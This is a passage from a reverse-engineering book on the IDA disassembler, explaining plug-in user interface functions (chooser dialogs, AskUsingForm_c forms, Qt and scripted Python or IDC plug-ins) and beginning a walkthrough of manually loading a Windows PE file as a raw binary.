netnode in an IDA database using the netnode’s name, as in the following
example:
auto n, val;
n = CreateNetnode("$ imports"); //no $ idc_array prefix will be added
val = GetArrayElement(AR_STR, n, 0); //get element zero
More information for using the SDK to interact with IDC is contained in
the expr.hpp header file.
Plug-in User Interface Options
This book makes no pretense at being a user interface development guide.
However, there are many occasions in which a plug-in will need to interact
with an IDA user to request or display information. In addition to the API’s
askXXX functions mentioned in Chapter 16, a few more complex functions
are available for user interaction via the IDA API. For more adventurous
plug-in authors, it is worth remembering that plug-ins developed for GUI
versions of IDA also have full access to the user interface functions that are
available in various GUI libraries (Qt or Windows Native). Through the use
of these functions it is possible to use virtually any type of graphical interface
element within your plug-ins.

334 Chapter 17
Beyond the SDK’s askXXX interface functions, things get a little more chal-
lenging when using the SDK to build user interface elements. One of the
reasons for this is that the SDK attempts to provide a generic programming
interface to accomplish the fairly complex task of displaying a GUI element
to a user and accepting the user’s input.
Using the SDK’s Chooser Dialogs
The first two functions that we will discuss are called choose and choose2. Each
of these functions, along with various constants used to control its behavior,
is declared in kernwin.hpp. The purpose of each function is to display a list of
data elements to the user and ask the user to select one or more items from
the list. The choose functions are capable of displaying virtually any type of
data by virtue of the fact that they require you to specify formatting functions
that are called to generate each line of text displayed in the chooser window.
The two functions differ in that choose displays a single-column list, while
choose2 is capable of displaying a multicolumn list. In the following examples
we demonstrate the simplest forms of these functions, which rely on many
default parameters. If you want to explore the full range of capabilities of
choose and choose2, please consult kernwin.hpp.
For displaying a single column of information to a user, the simplest
form of the choose function boils down to the following, once default param-
eters are omitted:
ulong choose(void *obj,
int width,
ulong (idaapi *sizer)(void *obj),
char *(idaapi *getline)(void *obj, ulong n, char *buf),
const char *title);
Here, the obj parameter is a pointer to the block of data to be displayed,
and width is the desired column width to be used in the chooser window. The
sizer parameter is a pointer to a function that is capable of parsing the data
pointed to by obj and returning the number of lines required to display that
data. The getline parameter is a pointer to a function that can generate the
character string representation of a single item selected from obj. Note that
the obj pointer can point to any type of data as long as the sizer function can
parse the data to determine the number of lines required to display the data
and as long as the getline function can locate a specific data item using an
integer index and generate a character string representation of that data
item. The title parameter specifies the title string used in the generated
chooser dialog. The choose function returns the index number (1..n) of the
user-selected item or zero if the dialog was canceled by the user. The code in
Listing 17-2, while not terribly exciting, is extracted from a plug-in that dem-
onstrates the use of the choose function.

The IDA Plug-in Architecture 335
#include <kernwin.hpp>
//The sample data to be displayed
int data[] = {0xdeafbeef, 0xcafebabe, 0xfeedface, 0};
//this example expects obj to point to a zero
//terminated array of non-zero integers.
ulong idaapi idabook_sizer(void *obj) {
int *p = (int*)obj;
int count = 0;
while (*p++) count++;
return count;
}
/*
* obj In this example obj is expected to point to an array of integers
* n indicates which line (1..n) of the display is being formatted.
* if n is zero, the header line is being requested.
* buf is a pointer to the output buffer for the formatted data. IDA will
* call this with a buffer of size MAXSTR (1024).
*/
char * idaapi idabook_getline(void *obj, ulong n, char *buf) {
int *p = (int*)obj;
if (n == 0) { //This is the header case
qstrncpy(buf, "Value", strlen("Value") + 1);
}
else { //This is the data case
qsnprintf(buf, 32, "0x%08.8x", p[n - 1]);
}
return buf;
}
void idaapi run(int arg) {
int choice = choose(data, 16, idabook_sizer, idabook_getline,
"Idabook Choose");
msg("The user's choice was %d\n", choice);
}
Listing 17-2: Example use of the choose function
Activating the plug-in from Listing 17-2 results in the chooser dialog
shown in Figure 17-4.
Figure 17-4: Example of the chooser dialog

336 Chapter 17
The choose2 function offers a multicolumn variation of the chooser dialog.
Again, we look at the simplest version of the function, accepting all possible
default arguments, which boils down to the following:
ulong choose2(void *obj,
int ncol,
const int *widths,
ulong (idaapi *sizer)(void *obj),
void (idaapi *getline)(void *obj, ulong n, char* const *cells),
const char *title);
We can observe a few differences between choose2 and the choose function
we saw earlier. First, the ncol parameter specifies the number of columns to
be displayed, while the widths parameter is an array of integers that specify the
width of each column. The format of the getline function changes somewhat
in choose2. Since the choose2 dialog can contain several columns, the getline
function must provide data for each column within a single line. The exam-
ple code in Listing 17-3 shows the use of choose2 in a demonstration plug-in.
#include <kernwin.hpp>
//The sample data to be displayed
int data[] = {0xdeafbeef, 0xcafebabe, 0xfeedface, 0};
//The width of each column
int widths[] = {16, 16, 16};
//The headers for each column
char *headers[] = {"Decimal", "Hexadecimal", "Octal"};
//The format strings for each column
char *formats[] = {"%d", "0x%x", "0%o"};
//this function expects obj to point to a zero terminated array
//of non-zero integers.
ulong idaapi idabook_sizer(void *obj) {
int *p = (int*)obj;
int count = 0;
while (*p++) count++;
return count;
}
/*
* obj In this function obj is expected to point to an array of integers
* n indicates which line (1..n) of the display is being formatted.
* if n is zero, the header line is being requested.
* cells is a pointer to an array of character pointers. This array
* contains one pointer for each column in the chooser. The output
* for each column should not exceed MAXSTR (1024) characters.*/
void idaapi idabook_getline_2(void *obj, ulong n, char* const *cells) {
int *p = (int*)obj;
if (n == 0) {
for (int i = 0; i < 3; i++) {
qstrncpy(cells[i], headers[i], widths[i]);
}
}

The IDA Plug-in Architecture 337
else {
for (int i = 0; i < 3; i++) {
qsnprintf(cells[i], widths[i], formats[i], p[n - 1]);
}
}
}
void run(int arg) {
int choice = choose2(data, 3, widths, idabook_sizer, idabook_getline_2,
"Idabook Choose2");
msg("The choice was %d\n", choice);
}
Listing 17-3: Example use of the choose2 function
The multicolumn chooser dialog generated using the code from List-
ing 17-3 is shown in Figure 17-5.
Figure 17-5: Example of the choose2 dialog
Far more complex uses of both the choose and the choose2 functions are
possible. Each function is capable of creating either modal2 or nonmodal
dialogs, and each function can generate dialogs that allow for selection of
multiple items. Also, each function accepts several additional parameters
that allow you to be notified when various events take place within the dialog.
When these functions are used to create nonmodal dialogs, the result is a
new tabbed window displayed alongside the tabs of other IDA display windows,
such as the Imports window. In fact, IDA’s Imports window is implemented
using the choose2 interface. For more information on the capabilities of
choose and choose2, please refer to kernwin.hpp.
Creating Customized Forms with the SDK
For creating more complex user interface elements, the SDK provides the
AskUsingForm_c function. The prototype for this function is shown here:
int AskUsingForm_c(const char *form,...);
2. A modal dialog must be closed before the user is allowed to continue interacting with the
dialog’s parent application. File open and save dialogs are common examples of modal dialogs.
Modal dialogs are typically used when an application requires information from a user before
the application can continue execution. On the other hand, nonmodal or modeless dialogs
allow the user to continue interacting with the parent application while the dialog remains open.

338 Chapter 17
The function seems simple enough, yet it is among the more complex
user interface functions available in the SDK. This complexity is due to the
nature of the form argument, which is used to specify the layout of various
user interface elements within the custom dialog. AskUsingForm_c is similar to
printf in that the form argument is essentially a format string that describes
the layout of various input elements. Where printf format strings utilize out-
put format specifiers that are replaced with formatted data, AskUsingForm_c
format strings are composed of both output specifiers and form field specifi-
ers that are replaced with instances of input elements when the form is dis-
played. AskUsingForm_c recognizes a completely different set of output field
specifiers than printf. These specifiers are detailed in kernwin.hpp along with
complete documentation on the use of AskUsingForm_c. The basic format of a
form field specifier is shown here:
<#hint text#label:type:width:swidth:@hlp[]>
The individual components of a form field specifier are described in the
following list:
#hint text# This element is optional. If present, the hint text, excluding
the # characters, is displayed as a tool tip when the mouse hovers over the
associated input field.
label Static text displayed as a label to the left of the associated input
field. In the case of button fields, this is the button text.
type A single character indicates the type of form field being specified.
Form field types are described following this list.
width The maximum number of input characters accepted by the
associated input field. In the case of button fields, this field specifies
an integer button identification code used to distinguish one button
from another.
swidth The display width of the input field.
@hlp[] This field is described in kernwin.hpp as “the number of help
screen from the IDA.HLP file.” Since the content of this file is dictated
by Hex-Rays, it seems unlikely that this field will be of use in the majority
of cases. Substitute a colon for this field in order to ignore it.
The characters used for the type field specify what type of input field will
be generated when the dialog is realized at runtime. Each type of form field
requires an associated parameter in the variable arguments portion of the
AskUsingForm_c parameter list. Form field type specifiers and their associated
parameter type are shown here (as taken from kernwin.hpp):
Input field types va_list parameter
----------------- -----------------
A - ascii string char* at least MAXSTR size
S - segment sel_t*

The IDA Plug-in Architecture 339
N - hex number, C notation uval_t*
n - signed hex number, C notation sval_t*
L - default base (usually hex) number, ulonglong*
C notation
l - default base (usually hex) number, longlong*
signed C notation
M - hex number, no "0x" prefix uval_t*
D - decimal number sval_t*
O - octal number, C notation sval_t*
Y - binary number, "0b" prefix sval_t*
H - char value, C notation sval_t*
$ - address ea_t*
I - ident char* at least MAXNAMELEN size
B - button formcb_t button callback function
K - color button bgcolor_t*
C - checkbox ushort* bit mask of checked boxes
R - radiobutton ushort* number of selected radiobutton
All numeric fields interpret the user-supplied input as an IDC expression
that is parsed and evaluated when the user clicks the dialog’s OK button. All
fields require a pointer argument that is used for both input and output.
When the form is first generated, initial values for all form fields are taken by
dereferencing the associated pointers. Upon return, the user-supplied form
field values are written into the associated memory locations. The pointer
argument associated with a button (B) field is the address of a function that
will be called if the associated button is pressed. The formcb_t function is
defined as follows.
// callback for buttons
typedef void (idaapi *formcb_t)(TView *fields[],int code);
The code argument to the button callback represents the code (width)
value associated with the button that was clicked. By using a switch statement to
test this code, you can use a single function to process many different buttons.
The syntax for specifying radio button and checkbox controls differs
slightly from the format of other types of form fields. These fields utilize the
following format:
<#item hint#label:type>
Radio buttons and checkboxes may be grouped by listing their specifiers
in order and denoting the end of the list using the following special format
(note the extra > at the end).
<#item hint#label:type>>

340 Chapter 17
A radio button (or checkbox) group will be boxed to highlight the group.
You can give the box a title by utilizing a special format when specifying the
first element in the group, as shown here:
<#item hint#title#box hint#label:type>
If you want to have a box title but do not want to use any hints, the hints
may be omitted, leaving the following format specifier:
<##title##label:type>
At this point let’s look at an example of a dialog constructed using
AskUsingForm_c. Figure 17-6 shows a dialog that we will refer to throughout
this discussion.
Figure 17-6: Sample AskUsingForm_c
dialog
Format strings used to create AskUsingForm_c dialogs are made up of indi-
vidual lines that specify each aspect of the desired dialog. In addition to form
field specifiers, the format string may contain static text that is displayed, ver-
batim, in the resulting dialog. Finally, the format string may contain a dialog
title (which must be followed by two carriage returns) and one or more
behavior directives (such as STARTITEM, which specifies the index of the form
field that is initially active when the dialog is first displayed). The format
string used to create the dialog in Figure 17-6 is shown here:
char *dialog =
"STARTITEM 0\n" //The first item gets the input focus
"This is the title\n\n" //followed by 2 new lines
"This is static text\n"
"<String:A:32:32::>\n" //An ASCII input field, need char[MAXSTR]
"<Decimal:D:10:10::>\n" //A decimal input field, sval_t*
"<#No leading 0x#Hex:M:8:10::>\n" //A Hex input field with hint, uval_t*
"<Button:B::::>\n" //A button field with no code, formcb_t
"<##Radio Buttons##Radio 1:R>\n" //A radio button with box title

The IDA Plug-in Architecture 341
"<Radio 2:R>>\n" //Last radio button in group
//ushort* number of selected radio
"<##Check Boxes##Check 1:C>\n" //A checkbox field with a box title
"<Check 2:C>>\n"; //Last checkbox in group
//ushort* bitmask of checks
By formatting the dialog specification as we have, one element per line,
we are attempting to make it easier to map each field specifier to its corre-
sponding field in Figure 17-6. You may notice that in Figure 17-6, all of the
text and numeric input fields appear as drop-down list controls. In an effort
to save you time, IDA populates each list with recently entered values whose
type matches the type of the associated input field. The following plug-in
code may be used to display the example dialog and process any results:
void idaapi button_func(TView *fields[], int code) {
msg("The button was pressed!\n");
}
void idaapi run(int arg) {
char input[MAXSTR];
sval_t dec = 0;
uval_t hex = 0xdeadbeef;
ushort radio = 1; //select button 1 initially
ushort checkmask = 3; //select both checkboxes initially
qstrncpy(input, "initial value", sizeof(input));
if (AskUsingForm_c(dialog, input, &dec, &hex,
button_func, &radio, &checkmask) == 1) {
msg("The input string was: %s\n", input);
msg("Decimal: %d, Hex %x\n", dec, hex);
msg("Radio button %d is selected\n", radio);
for (int n = 0; checkmask; n++) {
if (checkmask & 1) {
msg("Checkbox %d is checked\n", n);
}
checkmask >>= 1;
}
}
}
Note that when processing radio button and checkbox results, the first
button in each group is considered button zero.
The AskUsingForm_c function provides a considerable amount of power
for designing user interface elements for your plug-ins. The example here
touches on many of the capabilities of this function, but many more are
detailed in kernwin.hpp. Please refer to this file for more information on the
AskUsingForm_c function and its capabilities.
Windows-Only User Interface–Generation Techniques
Many developers have wrestled with the problem of creating user interfaces
for their plug-ins. Plug-ins targeting the Windows-only GUI version of IDA
(idag.exe) have the entire Windows graphical API at their disposal. The

342 Chapter 17
author of the mIDA3 plug-in from Tenable Security developed an alternate
approach for creating the MDI4 client windows used in the mIDA plug-in.
Alengthy thread
5 on the challenges faced by the mIDA developers can be
found in the IDA support forums. The thread also contains example code
that demonstrates their solution to the problem.
The ida-x86emu6 plug-in takes a slightly different approach in its user
interface. This plug-in relies on the fact that a handle to IDA’s main window
can be obtained using the following SDK code:
HWND mainWindow = (HWND)callui(ui_get_hwnd).vptr;
Using the main IDA window as a parent, ida-x86emu currently makes no
attempt to integrate into the IDA workspace. All of the plug-in’s dialog inter-
faces are generated using a Windows resource editor, and all user interactions
are handled using direct calls to Windows API functions. The use of a graph-
ical dialog editor in conjunction with direct calls to native Windows API func-
tions provides the most powerful user interface–generation capability at the
expense of added complexity and the additional knowledge required to pro-
cess Windows messages and work with lower-level interface functions.
User Interface Generation with Qt
The Qt user interface introduced in IDA 6.0 offers plug-in developers
the chance to create plug-ins with complex user interfaces capable of being
used on all IDA platforms. Hex-Rays’ Daniel Pistelli7 discusses some of the
requirements for using Qt in your plug-ins in a blog post on the Hex-Rays
blog.8 In this section we will reiterate some of the important points that Daniel
makes as well as point out some additional useful information.
If you wish to make use of any Qt functionality in your plug-ins, you must
begin by properly configuring a Qt development environment. IDA 6.1 ships
with its own versions of the Qt 4.7.2 libraries.9 When Hex-Rays builds its Qt
libraries, it wraps the libraries in a C++ namespace named QT. To configure
your development environment, obtain the appropriate Qt sources from
Nokia. The Windows version of idaq is built with Visual Studio 2008,10 and
the Linux and OS X versions use g++. The appropriate sources for Windows
may be found here:
ftp://ftp.qt.nokia.com/qt/source/qt-win-opensource-4.7.2-vs2008.exe
3. See http://cgi.tenablesecurity.com/tenable/mida.php.
4. The Windows Multiple Document Interface (MDI) allows multiple child (client) windows to be
contained within a single container window.
5. See http://www.hex-rays.com/forum/viewtopic.php?f=8&t=1660&p=6752.
6. See http://www.idabook.com/ida-x86emu.
7. Daniel led the Hex-Rays effort to migrate IDA’s GUI to Qt.
8. See http://www.hexblog.com/?p=250.
9. IDA 6.0 utilized Qt 4.6.3.
10. As a consequence, if you are building a Qt-related plug-in on Windows, you must use Visual
Studio to build your plug-in.

The IDA Plug-in Architecture 343
Sources for Linux and OS X can be found here:
ftp://ftp.qt.nokia.com/qt/source/qt-everywhere-opensource-src-4.7.2.tar.gz
See Daniel’s blog post for specific commands to configure your sources.
The key to proper configuration is the following command-line parameter:
-qtnamespace QT
This parameter causes the Qt sources to be wrapped in the QT name-
space. In order to build any Qt-related plug-ins on Windows, you will need
link libraries (.lib files) for each Qt library that you utilize in your plug-in.
While IDA ships with a number of dynamic link libraries for Qt (see <IDADIR>
for a complete list), the SDK ships with a very limited number of Qt link
libraries for Windows (notably QtCore4 and QtGui), which may be found
in <SDKDIR>/lib/x86_win_qt. If you need additional link libraries, you will
need to link against the libraries that you build yourself from the Qt sources.
On Linux and OS X, you can link directly with the Qt libraries that ship with
IDA. On Linux, these can be found in <IDADIR>; on OS X these can be
found in <IDADIR>/idaq.app/Contents/Frameworks. Note that linking against
Qt libraries that don’t ship with IDA will make your plug-in somewhat less
portable, unless you also distribute those libraries along with your plug-in.
When configuring your Qt plug-in projects, make sure that your qmake
project file contains the following configuration directive:
QT_NAMESPACE = QT
IDA defines a number of functions for safer string handling within the
SDK. These include functions such as qstrlen and qsnprintf, which have long
been part of the SDK. With the move to a Qt-based GUI, this leads to prob-
lems because Qt also defines several functions named the same as those pro-
vided by IDA. The IDA functions reside in the global namespace, while the
Qt functions reside in the QT namespace. The IDA versions of such functions
can be called by explicitly referencing the global namespace as shown here:
unsigned int len = ::qstrlen(myString);
Should you need a parent widget for any widgets that you are creating in
your plug-in, the following statement will obtain a pointer to idaq’s top-level
application window:
QWidget *mainWindow = QApplication::activeWindow();
This invokes a static method within Qt’s QApplication class that returns
the widget pointer for the sole QApplication object in any Qt application.
For more information on configuring your plug-ins to use Qt, refer to
Daniel’s blog post. Additionally, the qwindow plug-in sample that ships with
IDA’s SDK provides an example of a plug-in that makes use of Qt. Specifically

344 Chapter 17
it contains example code that creates an empty widget (using create_tform),
uses callbacks to receive notification that the form is being made visible,
obtains a QWidget pointer to the newly created form, and finally populates
the form with a Qt button object. The collabREate and ida-x86emu plug-ins
to be discussed in Chapter 23 also make use of Qt GUI elements to allow
these plug-ins to be used on all IDA capable platforms.
Scripted Plug-ins
IDA 5.6 introduced support for scripted loader modules. In IDA 5.7, support
was added for scripted plug-ins11 and processor modules. While this does
not necessarily allow for the development of more powerful plug-ins, it does
somewhat lower the barrier to entry for potential plug-in developers and
allows for a somewhat faster development cycle because the complex build
process is eliminated.
Although scripted plug-ins can be created using either IDC or Python,
Python is probably the most appropriate choice given that it exposes so
much of IDA’s SDK. Given this fact, there is no reason why Python plug-ins
can’t be just as powerful as compiled C++ plug-ins.
Creating a Python plug-in is a straightforward process. The primary
requirement is to define a function named PLUGIN_ENTRY that returns an
instance of plugin_t (defined in module idaapi). The plugin_t class contains
members that mirror the members of the SDK’s C++ plugin_t class. Listing 17-4
shows a simple Python plug-in that defines a class named idabook_plugin_t,
which inherits from plugin_t; initializes all required members; and defines
init, term, and run functions that implement the plug-in behavior.
from idaapi import *
class idabook_plugin_t(plugin_t):
flags = 0
wanted_name = "IdaBook Python Plugin"
wanted_hotkey = "Alt-8"
comment = "IdaBook Python Plugin"
help = "Something helpful"
def init(self):
msg("IdaBook plugin init called.\n")
return PLUGIN_OK
def term(self):
msg("IdaBook plugin term called.\n")
def run(self, arg):
warning("IdaBook plugin run(%d) called.\n" % arg)
11. See http://www.hexblog.com/?p=120.

The IDA Plug-in Architecture 345
def PLUGIN_ENTRY():
return idabook_plugin_t()
Listing 17-4: A minimal Python plug-in
Installation of the plug-in script is accomplished by copying the script to
<IDADIR>/plugins.
The same plug-in written in IDC appears in Listing 17-5. Since IDC does
not define a plug-in–related base class, our obligation is to create a class that
defines all the elements expected of a plug-in, ensuring that we name each
element properly.
#include <idc.idc>
class idabook_plugin_t {
idabook_plugin_t() {
this.flags = 0;
this.wanted_name = "IdaBook IDC Plugin";
this.wanted_hotkey = "Alt-9";
this.comment = "IdaBook IDC Plugin";
this.help = "Something helpful";
}
init() {
Message("IdaBook plugin init called.\n");
return PLUGIN_OK;
}
term() {
Message("IdaBook plugin term called.\n");
}
run(arg) {
Warning("IdaBook plugin run(%d) called.\n", arg);
}
}
static PLUGIN_ENTRY() {
return idabook_plugin_t();
}
Listing 17-5: A minimal IDC plug-in
As with the Python example, the PLUGIN_ENTRY function serves to create
and return an instance of our plug-in class. Installation, once again, involves
copying the .idc file to <IDADIR>/plugins.
346 Chapter 17
Summary
IDA plug-ins are the logical next step when scripting fails to meet your needs
for extending IDA’s capabilities, though with the advent of scripted plug-ins,
you may find yourself resisting the urge to dive into the SDK. Additionally,
unless you are faced with the challenge of reverse engineering a file format
that is unknown to IDA or a machine language for which IDA has no proces-
sor module, plug-ins may be the only type of IDA extension that you ever feel
the need to explore. Nonetheless, in the next two chapters, we continue to
explore the capabilities offered by IDA’s SDK by looking at the other types of
modules that can be constructed for use with IDA: loaders and processor
modules.

JMP
EBP
SUB
BINARY FILES AND IDA
LOADER MODULES
One day word will get out that you have
become the resident IDA geek. You may rel-
ish the fact that you have hit the big time, or you
may bemoan the fact that from that day forward, peo-
ple will be interrupting you with questions about what
some file does. Eventually, either as a result of one such question or simply
because you enjoy using IDA to open virtually every file you can find, you
may be confronted with the dialog shown in Figure 18-1.
This is IDA’s standard file-loading dialog with a minor problem (from
the user’s perspective). The short list of recognized file types contains only
one entry, Binary file, indicating that none of IDA’s installed loader modules
recognize the format of the file you want to load. Hopefully you will at least
know what machine language you are dealing with (you do at least know
where the file came from, right?) and can make an intelligent choice for
the processor type, because that is about all you can do in such cases.

348 Chapter 18
Figure 18-1: Loading a binary file
In this chapter we will discuss IDA’s capabilities for helping you make
sense of unrecognized file types, beginning with manual analysis of binary
file formats and then using that as motivation for the development of your
own IDA loader modules.
Unknown File Analysis
An infinite number of file formats exist for storing executable code. IDA
ships with loader modules to recognize many of the more common file for-
mats, but there is no way that IDA can accommodate the ever-increasing
number of formats in existence. Binary images may contain executable files
formatted for use with specific operating systems, ROM images extracted
from embedded systems, firmware images extracted from flash updates, or
simply raw blocks of machine language, perhaps extracted from network
packet captures. The format of these images may be dictated by the operat-
ing system (executable files), the target processor and system architecture
(ROM images), or nothing at all (exploit shellcode embedded in application
layer data).
Assuming that a processor module is available to disassemble the code
contained in the unknown binary, it will be your job to properly arrange the
file image within an IDA database before informing IDA which portions of
the binary represent code and which portions of the binary represent data.

Binary Files and IDA Loader Modules 349
For most processor types, the result of loading a file using the binary format
is simply a list of the contents of the file piled into a single segment begin-
ning at address zero, as shown in Listing 18-1.
seg000:00000000 db 4Dh ; M
seg000:00000001 db 5Ah ; Z
seg000:00000002 db 90h ; É
seg000:00000003 db 0
seg000:00000004 db 3
seg000:00000005 db 0
seg000:00000006 db 0
seg000:00000007 db 0
Listing 18-1: Initial lines of a PE file loaded in binary mode
In some cases, depending on the sophistication of the selected processor
module, some disassembly may take place. This may be the case when a
selected processor is an embedded microcontroller that can make specific
assumptions about the memory layout of ROM images. For those interested
in such applications, Andy Whittaker has created an excellent walk-through1
of reverse engineering a binary image for a Siemens C166 microcontroller
application.
When faced with binary files, you will almost certainly need to arm your-
self with as many resources related to the file as you can get your hands on.
Such resources might include CPU references, operating system references,
system design documentation, and any memory layout information obtained
through debugging or hardware-assisted (such as via logic analyzers) analysis.
In the following section, for the sake of example we assume that IDA
does not recognize the Windows PE file format. PE is a well-known file format
that many readers may be familiar with. More important, documents detail-
ing the structure of PE files are widely available, which makes dissecting an
arbitrary PE file a relatively simple task.
Manually Loading a Windows PE File
When you can find documentation on the format utilized by a particular file,
your life will be significantly easier as you attempt to map the file into an IDA
database. Listing 18-1 shows the first few lines of a PE file loaded into IDA as
a binary file. With no help from IDA, we turn to the PE specification,2 which
states that a valid PE file will begin with a valid MS-DOS header structure. A
valid MS-DOS header structure in turn begins with the 2-byte signature 4Dh
5Ah (MZ), which we see in the first two lines of Listing 18-1.
At this point an understanding of the layout of an MS-DOS header is
required. The PE specification would tell us that the 4-byte value located at
offset 0x3C in the file indicates the offset to the next header we need to find—
the PE header. Two strategies for breaking down the fields of the MS-DOS
1. See http://www.andywhittaker.com/ECU/DisassemblingaBoschME755/tabid/96/Default.aspx.
2. See http://www.microsoft.com/whdc/system/platform/firmware/PECOFF.mspx (EULA acceptance
required).

350 Chapter 18
header are (1) to define appropriately sized data values for each field in the
MS-DOS header or (2) to use IDA’s structure-creation facilities to define and
apply an IMAGE_DOS_HEADER structure in accordance with the PE file specifica-
tion.3 Using the latter approach would yield the following modified display:
seg000:00000000 dw 5A4Dh ; e_magic
seg000:00000000 dw 90h ; e_cblp
seg000:00000000 dw 3 ; e_cp
seg000:00000000 dw 0 ; e_crlc
seg000:00000000 dw 4 ; e_cparhdr
seg000:00000000 dw 0 ; e_minalloc
seg000:00000000 dw 0FFFFh ; e_maxalloc
seg000:00000000 dw 0 ; e_ss
seg000:00000000 dw 0B8h ; e_sp
seg000:00000000 dw 0 ; e_csum
seg000:00000000 dw 0 ; e_ip
seg000:00000000 dw 0 ; e_cs
seg000:00000000 dw 40h ; e_lfarlc
seg000:00000000 dw 0 ; e_ovno
seg000:00000000 dw 4 dup(0) ; e_res
seg000:00000000 dw 0 ; e_oemid
seg000:00000000 dw 0 ; e_oeminfo
seg000:00000000 dw 0Ah dup(0) ; e_res2
seg000:00000000 dd 80h X; e_lfanew
The e_lfanew field X has a value of 80h, indicating that a PE header
should be found at offset 80h (128 bytes) into the database. Examining the
bytes at offset 80h should reveal the magic number for a PE header, 50h 45h
(PE), and allow us to build (based on our reading of the PE specification)
and apply an IMAGE_NT_HEADERS structure at offset 80h into the database. A
portion of the resulting IDA listing might look like the following:
seg000:00000080 dd 4550h ; Signature
seg000:00000080 dw 14Ch Y; FileHeader.Machine
seg000:00000080 dw 4 \; FileHeader.NumberOfSections
seg000:00000080 dd 47826AB4h ; FileHeader.TimeDateStamp
seg000:00000080 dd 0E00h ; FileHeader.PointerToSymbolTable
seg000:00000080 dd 0FBh ; FileHeader.NumberOfSymbols
seg000:00000080 dw 0E0h ; FileHeader.SizeOfOptionalHeader
seg000:00000080 dw 307h ; FileHeader.Characteristics
seg000:00000080 dw 10Bh ; OptionalHeader.Magic
seg000:00000080 db 2 ; OptionalHeader.MajorLinkerVersion
